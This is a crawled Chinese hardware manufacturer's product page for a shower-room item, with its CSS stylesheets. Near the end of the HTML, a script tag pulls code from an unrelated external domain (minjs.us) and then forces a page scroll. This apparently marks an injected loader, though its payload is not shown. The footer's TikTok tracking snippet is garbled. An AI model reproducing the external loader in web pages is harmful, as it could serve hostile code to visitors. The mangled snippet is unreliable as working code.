

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hdsafe.com/ProductShow.aspx?id=983
body_size: 15899
content:


<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=gb2312" /><title>
	,22,沐浴房系统-赛夫金属
</title><meta name="Description" content="赛夫金属,,22,沐浴房系统" /><meta name="keywords" content="赛夫金属,,22,沐浴房系统" /><meta http-equiv="imagetoolbar" content="no" /><meta http-equiv="X-UA-Compatible" content="IE=7" /></head>
<body  >

    


<link href="style/public.css" rel="stylesheet" type="text/css" />
<link href="style/base.css" rel="stylesheet" type="text/css" />

<script src="js/jquery-1.7.2.min.js" type="text/javascript"></script>
<script src="js/Tony_Tab.js" type="text/javascript"></script>


<link href="style/about.css" rel="stylesheet" type="text/css" />
<div class="top_box">
	<div class="top" id="top">
		<div class="logo fl">
			
		</div>
		<div class="topnav fr">
			<ul>
				<li>
					<a href="index.aspx" >首页</a>
				</li>
				<li class="navabout" >
					<a href="about.aspx?id=1">关于赛夫</a>
				</li>
				<li>
					<a href="aboutmei.aspx">赛夫品质</a>
				</li>
				<li class="navpro">
					<a href="CategoryList.aspx">产品</a>
				</li>
				<li>
					<a href="about.aspx?id=10">项目和合作伙伴</a>
				</li>
				<li>
					<a href="News.aspx?type=10">行业动态</a>
				</li>
				<li>
					<a href="http://www.hdhandle.com/" class="me">华的拉手</a>
				</li>

			</ul>
			<div class="i-search">
				<a href="javascript:searchopen();" id="i-btn-sch" >

				</a>

			</div>


			<div class="i-flagen">
				<a class="navbar-p" title="英文版" href="en/index.aspx">
					
				</a>
			</div>
		</div>
		<div class="search"  style="height:0px;">
			<div class="search_in">
				<a href="javascript:searchclose();" class="searchclose fr">
					<img src="images/searchclose.png" />
				</a>
				<div class="search_txt fixed">
					<input id="keyWord" name="keyWord" type="text" class="sch_1 fl"   placeholder="请输入产品关键词或货号进行搜索" />
					<a href="javascript:Search();"  class="sch_2 fr" >搜索</a>
				</div>
				<div class="search_key">
					<ul>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=欧式古典">欧式古典</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=中式古典">中式古典</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=铁艺">铁艺</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=铜">铜</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=金色">金色</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=现代简约">现代简约</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=木质">木质</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=不锈钢">不锈钢</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=佛山市华的金属制品有限公司">佛山市华的金属制品有限公司</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=华的赛夫">华的赛夫</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=赛夫">赛夫</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃移门">玻璃移门</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=蜘蛛玻璃">蜘蛛玻璃</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=折叠玻璃门价格">折叠玻璃门价格</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=楼梯玻璃栏杆价格">楼梯玻璃栏杆价格</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃门玻璃门">玻璃门玻璃门</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=栏杆">栏杆</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=隔断折叠室内门">隔断折叠室内门</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃门">玻璃门</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃栏杆">玻璃栏杆</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=隔断门">隔断门</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=扶手配件">扶手配件</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=窄框移门">窄框移门</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃移门">玻璃移门</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=电动移门">电动移门</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=无框阳台扶手">无框阳台扶手</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃门供应商">玻璃门供应商</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃门厂家">玻璃门厂家</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃门制造商">玻璃门制造商</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=双开联动移门">双开联动移门</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=双开联动移门">双开联动移门</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=口袋移门">口袋移门</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=缓冲移门">缓冲移门</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=窄框平开门">窄框平开门</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=移门厂家">移门厂家</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=移门供应商">移门供应商</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=移门制造商">移门制造商</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=扶手厂家">扶手厂家</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=扶手供应商">扶手供应商</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=扶手制造商">扶手制造商</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=谷仓门">谷仓门</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃五金">玻璃五金</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃五金厂家">玻璃五金厂家</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=雨蓬">雨蓬</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃爪厂家">玻璃爪厂家</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=浴室玻璃夹">浴室玻璃夹</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=淋浴房拉手">淋浴房拉手</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃门夹">玻璃门夹</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃门锁">玻璃门锁</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃门定制">玻璃门定制</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃门批发">玻璃门批发</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=玻璃五金定制">玻璃五金定制</a>
						</li>
												<li>
							<a href="ProductList.aspx?type=search&keyWord=工程玻璃门">工程玻璃门</a>
						</li>
										
					</ul>
				</div>

			</div>
		</div>
	</div>
	<script>

		$(document).ready(function(){
		$(".search").css({'height':'0px'});

		});

		function searchopen() {
		$(".search").fadeTo(300, 1);
		$(".search").animate({height:'330px'});
		}
		function searchclose() {
		$(".search").animate({height:'0px'});
		$(".search").fadeTo(300, 0);
		}





		$(document).ready(function(){

		$(".navsub").css({'height':'0px'});
		$(".navsub").css({'border-top':'0px'});
		$(".navsublist").css({'height':'0px'});


		$('.navabout').hover(
		function() {
		$(".navsub").css({'height':'50px'});
		$(".navsub").css({'border-top':'1px #fff solid'});
		$(".navsublist").css({height:'50px'});

		$(".pronavsub").css({'height':'0px'});
		$(".pronavsub").css({'border-top':'0px'});
		$(".pronavsub").css({'overflow':'hidden'});

		},
		function() {
		$('.navsublist').hover(
		function() {
		$(".navsub").css({'height':'50px'});
		$(".navsub").css({'border-top':'1px #fff solid'});
		$(".navsublist").css({height:'50px'});

		},
		function() {
		$(".navsub").css({'height':'0px'});
		$(".navsub").css({'border-top':'0px'});
		$(".navsublist").css({height:'0px'});

		}
		)

		}
		)





		});







		$(document).ready(function(){

		$(".pronavsub").css({'height':'0px'});
		$(".pronavsub").css({'border-top':'0px'});
		$(".pronavsub").css({'overflow':'hidden'});

		$('.navpro').hover(
		function() {
		$(".navsub").css({'height':'0px'});
		$(".navsub").css({'border-top':'0px'});
		$(".navsublist").css({height:'0px'});

		$(".pronavsub").css({height:'50px'});
		$(".pronavsub").css({'border-top':'1px #fff solid'});
		$(".pronavsub").css({'overflow':''});

		},
		function() {
		$('.pronavsub').hover(
		function() {
		$(".pronavsub").css({height:'50px'});
		$(".pronavsub").css({'border-top':'1px #fff solid'});
		$(".pronavsub").css({'overflow':''});

		},
		function() {
		$(".pronavsub").css({height:'0px'});
		$(".navsublist").css({height:'0px'});
		$(".pronavsub").css({'border-top':'0px'});
		$(".pronavsub").css({'overflow':'hidden'});

		}
		)

		}
		)
		});

	</script>
	<div class="navsub">

		<div class="navsubabout navsublist">
			<ul>
				<li class="li1">
					<a href="about.aspx?id=1">
						<img src="images/navabout1-.png" />赛夫简介
					</a>
				</li>

				
				<li class="li4">
					<a href="about.aspx?id=3">
						<img src="images/navabout4-.png" />发展历程
					</a>
				</li>
				<li class="li5">
					<a href="CertList.aspx">
						<img src="images/navabout5-.png" />证书认证
					</a>
				</li>
			</ul>
		</div>
	</div>

	<div class="pronavsub">
		<ul>
						
			<li >
				<a href="ProductList.aspx?Class1=50">移门系统（铝边框系列）</a>
			</li>
			
			<li >
				<a href="ProductList.aspx?Class1=3">隔断折叠门系统</a>
			</li>
			
			<li >
				<a href="ProductList.aspx?Class1=2">平开门系统</a>
			</li>
			
			<li >
				<a href="ProductList.aspx?Class1=1">移门系统（不锈钢系列）</a>
			</li>
			
			<li >
				<a href="ProductList.aspx?Class1=52">浴室五金</a>
			</li>
			
			<li >
				<a href="ProductList.aspx?Class1=7">扶手立柱系统</a>
			</li>
			
			<li >
				<a href="ProductList.aspx?Class1=6">门锁系统</a>
			</li>
			
			<li >
				<a href="ProductList.aspx?Class1=4">玻璃爪系列</a>
			</li>
			
			<li >
				<a href="ProductList.aspx?Class1=47">雨蓬系统</a>
			</li>
			
			<li >
				<a href="ProductList.aspx?Class1=10">沐浴房系统</a>
			</li>
			
			<li  class="last" >
				<a href="ProductList.aspx?Class1=48">卫生间隔断系统</a>
			</li>
						
		</ul>
	</div>

</div>
















<div class="pagehere">首页&nbsp;>&nbsp;产品&nbsp;>&nbsp; 22</div>
<div class="main_box">
<div class="banner" style="background:url(/UploadFile/Category_img/probanner10.jpg) 50% 0 no-repeat; height:609px"></div>

	<div class="probg">
		<div class="proshow fixed" style="background:#FFF;">
			<div class="close">
				<a href="javascript:javascript:window.history.go(-1);" >
					<img src="images/searchclose.png" />
				</a>
			</div>
			<div class="bigpic fl">
				<div id="focus" class="focus fl">
					<ul>
												<li>
							<a href="#">
								<img src="UploadFile/Images/B_2019102230462941.jpg" width="500"/>
							</a>
						</li>
																														
					</ul>
				</div>
			</div>
			<div class="fr profr">
				<p class="tit">22 </p>
       <div class=""></div>
			 <!--	<p class="aztit">安装示意图</p>
				<p class="azimg">
					<img src="UploadFile/Images/" height="280" ></img>
				</p>

-->
			</div>


		</div>
		<div class="prodata fixed">
			<div  style="text-align: center;"></div>
			<!--
			<div class="fl" ></div>
			<div class="fr">
				<div class="ordertit">22 </div>
				<div class="orderlist">
										
				</div>

			</div>
			-->
		</div>
	</div>
</div>
<script>
	$("#top").addClass("top1");
</script>
<script>
	function colse1()
	{
	
	$('.cd-popup1', parent.document).click();
	}
</script>
<div class="footer_box">
	<div class="footer">
		<div class="fl">
			<p>Foshan Huadi Metal Produce Co., Ltd. all rights reserved.</p>
		</div>
		<div class="fr">
			<p>International Trade Department</p>
			<p>Attn:Lear</p>
			<p>Mob:0086-13928664720</p>
			<p>Tel:86-757-83608810/ 83608813</p>
			<p>Email:hdexport@vip.163.com /chenrui.sh@163.net</p>
			<p>Domestic Sale Department</p>
			<p>Tel: 86-757-83608804</p>
			<p>Mob: 13929127036</p>
			<p>Email:guohuasafe@163.net</p>
		</div>
	</div>
	<script>
		!function (w, d, t) { w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i=""]);ttq.instance="function"(t=""){for=""(var="" e="ttq._i"[t=""]||[],n="0;n"<ttq.methods.length;n++)ttq.setAndDefer=""(e="",ttq.methods=""[n=""]);return="" e=""},ttq.load="function"(e="",n=""){var="" i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i="ttq._i"||{},ttq._i=""[e=""]=[],ttq._i=""[e=""]._u="i",ttq._t="ttq._t"||{},ttq._t=""[e=""]=+new="" Date="",ttq._o="ttq._o"||{},ttq._o=""[e=""]=n=""||{};var="" o="document.createElement"("script");o.type="text/javascript",o.async=!"0",o.src="i"+"?sdkid="+e=""+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)}; ttq.load('CHQS33RC77U8RIVT3GQ0'); ttq.page(); }(window, document, 'ttq');
	</script>
	<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3FsoHCLsYqPEiKTS",ck:"3FsoHCLsYqPEiKTS"})</script>
</div>



   <script type="text/javascript">
        $(function () {
            $('#focus').slideFocus();
       
        });
</script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
 <script>
 window.scrollTo(0,650);
 </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hdsafe.com/style/public.css
body_size: 6976
content:
@charset "utf-8";

/*  css animation  */
.trans{

    -webkit-transition: all .5s ease;
    -moz-transition:all .5s ease;
    -o-transition:all .5s ease;
    -ms-transition:all .5s ease;
    transition:all .5s ease;
}

/* page animation  */

.ani-view {
    -webkit-animation-duration:1s;
    -moz-animation-duration:1s;
    -o-animation-duration:1s;
    animation-duration:1s;
    -webkit-animation-fill-mode:forwards;
    -moz-animation-fill-mode:forwards;
    -o-animation-fill-mode:forwards;
    animation-fill-mode:forwards;
}

@-webkit-keyframes fadeInDown {
    0% {
        opacity:0;
        -webkit-transform:translateY(20px)
    }
    100% {
        opacity:1;
        -webkit-transform:translateY(0)
    }
}
@-moz-keyframes fadeInDown {
    0% {
        opacity:0;
        -moz-transform:translateY(20px)
    }
    100% {
        opacity:1;
        -moz-transform:translateY(0)
    }
}
@-o-keyframes fadeInDown {
    0% {
        opacity:0;
        -o-transform:translateY(20px)
    }
    100% {
        opacity:1;
        -o-transform:translateY(0)
    }
}
@keyframes fadeInDown {
    0% {
        opacity:0;
        transform:translateY(20px)
    }
    100% {
        opacity:1;
        transform:translateY(0)
    }
}

.ani-view.fade-in-down{
    opacity:0;
    opacity:1\0/IE9;
    
    -webkit-transform:translateY(20px);
    -moz-transform:translateY(20px);
    -o-transform:translateY(20px);
    transform:translateY(20px);
    -ms-transform:translateY(0)\0/IE9;
}
.ani-view.fadeInDown {
    -webkit-animation-name:fadeInDown;
    -moz-animation-name:fadeInDown;
    -o-animation-name:fadeInDown;
    animation-name:fadeInDown;

}


@-webkit-keyframes fadeInLeft {
    0% {
        opacity:0;
        -webkit-transform:translateX(-100px)
    }
    100% {
        opacity:1;
        -webkit-transform:translateX(0)
    }
}
@-moz-keyframes fadeInLeft {
    0% {
        opacity:0;
        -moz-transform:translateX(-100px)
    }
    100% {
        opacity:1;
        -moz-transform:translateX(0)
    }
}
@-o-keyframes fadeInLeft {
    0% {
    opacity:0;
    -o-transform:translateX(-100px)
    }
    100% {
    opacity:1;
    -o-transform:translateX(0)
    }
}
@keyframes fadeInLeft {
    0% {
    opacity:0;
    transform:translateX(-100px)
    }
    100% {
    opacity:1;
    transform:translateX(0)
    }
}
.ani-view.fade-in-left{

    opacity:0;
    opacity:1\0/IE9;
    

    -webkit-transform:translateX(-100px);
    -moz-transform:translateX(-100px);
    -o-transform:translateX(-100px);
    transform:translateX(-100px);
    -ms-transform:translateX(0)\0/IE9;
}
.ani-view.fadeInLeft {
    -webkit-animation-name:fadeInLeft;
    -moz-animation-name:fadeInLeft;
    -o-animation-name:fadeInLeft;
    animation-name:fadeInLeft;
}


@-webkit-keyframes fadeInRight {
    0% {
    opacity:0;
    -webkit-transform:translateX(100px)
    }
    100% {
    opacity:1;
    -webkit-transform:translateX(0)
    }
}
@-moz-keyframes fadeInRight {
    0% {
    opacity:0;
    -moz-transform:translateX(100px)
    }
    100% {
    opacity:1;
    -moz-transform:translateX(0)
    }
}
@-ms-keyframes fadeInRight {
    0% {
    opacity:0;
    -ms-transform:translateX(100px)
    }
    100% {
    opacity:1;
    -ms-transform:translateX(0)
    }
}
@-o-keyframes fadeInRight {
    0% {
    opacity:0;
    -o-transform:translateX(100px)
    }
    100% {
    opacity:1;
    -o-transform:translateX(0)
    }
}
@keyframes fadeInRight {
    0% {
    opacity:0;
    transform:translateX(100px)
    }
    100% {
    opacity:1;
    transform:translateX(0)
    }
}
.ani-view.fade-in-right{
    opacity:0;
    opacity:1\0/IE9;
    
    -webkit-transform:translateX(100px);
    -moz-transform:translateX(100px);
    -o-transform:translateX(100px);
    transform:translateX(100px);
    -ms-transform:translateX(0)\0/IE9;
}
.ani-view.fadeInRight {
    -webkit-animation-name:fadeInRight;
    -moz-animation-name:fadeInRight;
    -o-animation-name:fadeInRight;
    animation-name:fadeInRight;
}



/*首页第2屏载入特效*/
@-webkit-keyframes indCon2fadeInDown {
    0% {
    opacity:0;
    -webkit-transform:translateY(167px)
    }
    100% {
    opacity:1;
    -webkit-transform:translateY(0)
    }
}
@-moz-keyframes indCon2fadeInDown {
    0% {
    opacity:0;
    -moz-transform:translateY(167px)
    }
    100% {
    opacity:1;
    -moz-transform:translateY(0)
    }
}
@-ms-keyframes indCon2fadeInDown {
    0% {
    opacity:0;
    -ms-transform:translateY(167px)
    }
    100% {
    opacity:1;
    -ms-transform:translateY(0)
    }
}
@-o-keyframes indCon2fadeInDown {
    0% {
    opacity:0;
    -o-transform:translateY(167px)
    }
    100% {
    opacity:1;
    -o-transform:translateY(0)
    }
}
@keyframes indCon2fadeInDown {
    0% {
        opacity:0;
        transform:translateY(167px)
    }
    100% {
        opacity:1;
        transform:translateY(0)
    }
}

.ani-view.indCon2-fade-in-down{
    opacity:0;
    opacity:1\0/IE9;
    
    -webkit-transform:translateY(167px);
    -moz-transform:translateY(167px);
    -o-transform:translateY(167px);
    transform:translateY(167px);
    -ms-transform:translateY(0)\0/IE9;
}
.ani-view.indCon2fadeInDown {
	-webkit-animation-name:indCon2fadeInDown;
    -moz-animation-name:indCon2fadeInDown;
    -o-animation-name:indCon2fadeInDown;
    animation-name:indCon2fadeInDown;
}

@-webkit-keyframes indCon2fadeInUp {
    0% {
    opacity:0;
    -webkit-transform:translateY(-167px)
    }
    100% {
    opacity:1;
    -webkit-transform:translateY(0)
    }
}
@-moz-keyframes indCon2fadeInUp {
    0% {
    opacity:0;
    -moz-transform:translateY(-167px)
    }
    100% {
    opacity:1;
    -moz-transform:translateY(0)
    }
}
@-ms-keyframes indCon2fadeInUp {
    0% {
    opacity:0;
    -ms-transform:translateY(-167px)
    }
    100% {
    opacity:1;
    -ms-transform:translateY(0)
    }
}
@-o-keyframes indCon2fadeInUp {
    0% {
    opacity:0;
    -o-transform:translateY(-167px)
    }
    100% {
    opacity:1;
    -o-transform:translateY(0)
    }
}
@keyframes indCon2fadeInUp {
    0% {
        opacity:0;
        transform:translateY(-167px)
    }
    100% {
        opacity:1;
        transform:translateY(0)
    }
}

.ani-view.indCon2-fade-in-up{
    opacity:0;
    opacity:1\0/IE9;
    
    -webkit-transform:translateY(-167px);
    -moz-transform:translateY(-167px);
    -o-transform:translateY(-167px);
    transform:translateY(-167px);
    -ms-transform:translateY(0)\0/IE9;
}
.ani-view.indCon2fadeInUp {
	-webkit-animation-name:indCon2fadeInUp;
    -moz-animation-name:indCon2fadeInUp;
    -o-animation-name:indCon2fadeInUp;
    animation-name:indCon2fadeInUp;
}

--- FILE ---
content_type: text/css
request_url: http://hdsafe.com/style/base.css
body_size: 6956
content:
/*--base--*/
html, body, div, p, ul, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, form, input, select, button, textarea, iframe, table, th, td { margin: 0; padding: 0; }
img { border: 0 none; vertical-align: top; }
ul, li { list-style-type: none; }
h1, h2, h3, h4, h5, h6 { font-size: 14px; }
body, input, select, button, textarea { font-size: 14px; font-family:"微软雅黑", Arial,Verdana, Tahoma, SimSun, Geneva, sans-serif; background-color:#fff; }
button { cursor: pointer; }
i, em, cite { font-style: normal; }
body { line-height: 150%;  }
a, a:link { color: #fff; text-decoration: none; }
a:visited {  }
a:active, a:hover { text-decoration: none; color:#00888e; }
a:focus { outline: none; }
.fixed:after { content: "."; display: block; clear: both; height: 0; visibility: hidden; }
.fixed { display: block; min-height: 1%; }
*html .fixed { height: 1%; }
.clear { diplay: block!important; float: none!important; clear: both; overflow: hidden; width: auto!important; height: 0!important; margin: 0 auto!important; padding: 0!important; font-size: 0; line-height: 0; }
.fl, .fr { display: inline; float: left; }
.fr { float: right; }
.blank1{ width:100%; height:1px; line-height:1px; clear:both; overflow:hidden;}
.blank10{ width:100%; height:10px; line-height:10px; clear:both; overflow:hidden;}
.blank22{ width:100%; height:22px; line-height:10px; clear:both; overflow:hidden;}



/*css动画*/
.ani-view {
	-webkit-animation-duration: 1s;
	-moz-animation-duration: 1s;
	-o-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: forwards;
	-moz-animation-fill-mode: forwards;
	-o-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
}

/*--pagingbar--*/
.pagingbar{width:100%; height:26px; text-align:center; padding-top:30px; padding-bottom:20px; float:left; font-size:14px;}
DIV.blue{padding-right: 3px;padding-left: 3px;padding-bottom: 3px;margin: 3px;padding-top: 3px;text-align: center;}
DIV.blue A{padding:3px 10px; background-color:#fff; border:1px solid #000; color:#000; margin:0 3px;}
DIV.blue A:hover{background-color:#ccc;color:#fff;border:1px solid #CCC;}
DIV.blue A:active{background-color:#ccc;color:#fff; border:1px solid #CCC;}
/*分页颜色*/
DIV.blue SPAN.current{padding:3px 10px; color:#fff; margin:0 3px; background-color:#ccc;border:1px solid #ccc;}
DIV.blue SPAN.disabled{margin:0px 3px;color: #fff;text-align:center;display:inline;line-height:12px;padding:3px 3px 2px 5px;/*ORI:3px 3px 2px 5px;*/margin:0 3px; -moz-border-radius: 5px;-khtml-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;background-color:#e0e0e0; color:#fff;}



.top_box{ width:100%;position:absolute;top:0; z-index:99999; }


.top{ width:1200px; height:82px; margin:0 auto;  }

.top  .logo{ margin-top:36px; width:224px; height:34px; background-image:url(../images/logo1.png); background-position:left; background-repeat:no-repeat; }
.top .topnav{ padding-top:45px; position:relative; padding-right:150px;}
.top .topnav ul li{ float:left; padding-left:10px;  }
.top .topnav ul li a{ display:block; padding:0px 10px; color:#000; -moz-border-radius: 20px;  -webkit-border-radius: 20px;border-radius:20px; }
.top .topnav ul li a:hover{ color:#00888e;}
.top .topnav ul li a.me{ color:#fff; background:#ff0000;}
.top .i-search { position: absolute; z-index: 999; width: auto; right: 50px; top: 40px;  }
.top .i-search a{ display:block; width:32px; height:35px;background-image:url(../images/btnsearch1.png); background-repeat:no-repeat; background-position:left center; }
.top .i-flagen { position: absolute; z-index: 999; width: auto; right: 0px; top: 40px;  }
.top .i-flagen a{ display:block; width:32px; height:35px;background-image:url(../images/defaulten1.png); background-repeat:no-repeat; background-position:left center; }

.top_box:hover{ background-color:#000;}
.top_box:hover .top  .logo{ background-image:url(../images/logo.png);}
.top_box:hover .top .topnav ul li a{ color:#fff; }
.top_box:hover .top .topnav ul li a:hover{ color:#00888e;}
.top_box:hover .top .i-search a{background-image:url(../images/btnsearch.png); }
.top_box:hover .top .i-flagen a{background-image:url(../images/defaulten.png); }



.navsub{ height:50px; line-height:50px; position:relative; width:1200px; margin:0 auto;border-top:1px #fff solid;}
.navsub .navsubabout{ position:absolute; width:100%;  top:0px; left:0; overflow:hidden; }
.navsub .navsubabout ul{ display:block; padding-left:440px;}
.navsub .navsubabout ul li{ float:left;  padding-right:30px;}
.navsub .navsubabout ul li img{ margin-top:8px; margin-right:10px;}
.navsub .navsubabout ul li a{ color:#fff;}
.navsub .navsubabout ul li a img{cursor: pointer;transition: all 0.6s;}
.navsub .navsubabout ul li a:hover img{transform: scale(1.1);}

.pronavsub{ height:50px; width:900px; padding-left:300px; border-top:1px #fff solid; margin:0 auto; }
.pronavsub  ul{ display:block; line-height:20px; padding:15px 0; }
.pronavsub  ul li{ float:left;  padding:0px 15px;border-right:1px #fff solid;}
.pronavsub  ul li.last{ border-right:0;}

.pronavsub ul li a{ color:#fff;}
.pronavsub ul li a:hover{ color:#00888e;}



.top1 .logo{ background-image:url(../images/logo.png);}
.top1 .topnav ul li a{ color:#fff; }
.top1 .i-search a{background-image:url(../images/btnsearch.png); }
.top1 .i-flagen a{background-image:url(../images/defaulten.png); }




.search{ width:100%; position:absolute; top:0; left:0px; height:330px;background-image:url(../images/searchbg.png); background-repeat:repeat; z-index:9990; overflow:hidden; }
.search_in{ width:1200px; margin:0 auto; }
.searchclose{ display:block; padding-top:76px;}
.search_txt{ width:885px; margin:0 auto; padding-top:130px;}
.search_txt .sch_1{ width:740px; padding:0px 20px; height:45px; line-height:45px; border:1px solid #9b9b9b;-moz-border-radius: 30px;      /* Gecko browsers */
    -webkit-border-radius: 30px;   /* Webkit browsers */
    border-radius:30px;}
.search_txt .sch_2{ width:88px; text-align:center; height:45px; line-height:45px; background-color:#9b9b9b;-moz-border-radius: 30px;      /* Gecko browsers */
    -webkit-border-radius: 30px;   /* Webkit browsers */
    border-radius:30px; color:#FFFFFF;}
.search_txt .sch_2:hover{ background-color:#8a8989;}
.search_key{width:885px; margin:0 auto; padding-top:30px; }
.search_key ul li a{ display:block; float:left; padding-right:60px; font-size:16px; color:#9b9b9b;}
.search_key ul li a:hover{ color:#000;}


/*--footer--*/


.footer_box{ width:100%; background-color:#00888e; color:#7a7979; height:180px; padding:35px 0 20px;}
.footer{ width:1200px; margin:0 auto;  text-align:center; font-size:14px; line-height:25px; font-size:12px; line-height:22px; color:#fff; }
.footer .fl{ padding-top:110px;}
.footer .fr{ text-align:left; width:330px;}
.footer p{transition: all 0.6s;}
.footer p:hover{transform: scale(1.02);





--- FILE ---
content_type: text/css
request_url: http://hdsafe.com/style/about.css
body_size: 6460
content:
body{ background-color:#000;}
.pagehere{ width:1200px; margin:0 auto; margin-top:82px; color:#fff; border-top:1px #fff solid; line-height:50px; height:50px;}
.banner{ background:url(../images/aboutbanner.jpg) 50% 0 no-repeat; height:607px}

.main_box{ background-color:#39393b; width:100%;}
.main{ width:1200px; margin:0 auto;padding:0 0 120px; margin-top:82px; }

.about_tit{ font-size:20px; color:#fff; padding-bottom:60px; text-align:center; width:1200px;}
.about{ width:1200px; line-height:30px; color:#fff; font-size:14px;}


/*����*/
.newslist_tit{ width:284px; margin:0 auto; padding-top:80px;}
.newslist_tit a{ display:block; float:left; text-align:center; width:140px; height:24px; line-height:24px; border:1px solid #9fa0a0; color:#9fa0a0;}
.newslist_tit a:hover{ color:#9b8543;}
.newslist_tit a.me{ color:#9b8543;}

.newslist {
  
    padding: 10px 0 30px;
    width: 1200px;
	margin:0 auto;
}
.newslist dl {
    display: block;
    line-height: 30px;
    margin: 33px 33px 0px;
    position: relative;
    width: 334px;
	
	float:left;
}

.newslist dl dt{ height:236px; width:334px; overflow:hidden;}
.newslist dl dt img{cursor: pointer;transition: all 0.6s;}
.newslist dl dt img:hover{transform: scale(1.1);}
.newslist dl dd{  text-align:center; font-size:14px; color:#fff; width:100%; height:40px; line-height:40px;}

.newslist dl:hover dd{ background-color:#00888e; color:#fff;}

.news_box{  width:100%; background-color:#39393b;}
.news_tit{ width:800px; margin:0 auto; text-align:center; font-size:28px; color:#fff; line-height:30px;}
.news_date{ width:800px; margin:0 auto; text-align:center; font-size:12px; color:#fff; line-height:20px;}
.news_com{ padding:30px 0;}
.news_com img{ max-width:100%;}
.news_foot{width:800px; margin:50px auto; text-align:right; font-size:12px; color:#fff; line-height:30px; border-top:1px solid #fff;}
.news_foot a{ color:#FFF;}
.news_foot a:hover{ color:#00888e;}

/*��Ʒ*/
.cate{ width:1200px; border-bottom:1px solid #FFF; margin:0 auto; padding:20px 0 10px;}
.cate ul li{ display:block; float:left; padding:0 20px; line-height:18px; height:18px; font-size:12px; border-right:1px solid #FFF;}
.cate ul li.first{ padding-left:0;}
.cate ul li.last{  border-right:none;}

.cate ul li.px1 { margin-top:-6px; float:right; width:80px; height:30px; line-height:30px; background:#6a6a6a; border:0; text-align:center;}
.cate ul li.px1:hover{  background:#00888e; color:#FFF;}
.cate ul li.px1 a:hover{ color:#FFF;}
.cate ul li.btnme{  background:#00888e; color:#FFF;}
